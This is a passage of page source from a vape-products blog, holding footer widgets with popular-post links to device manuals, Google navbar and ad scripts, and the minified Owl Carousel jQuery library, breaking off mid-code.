</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d762582846404765780\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 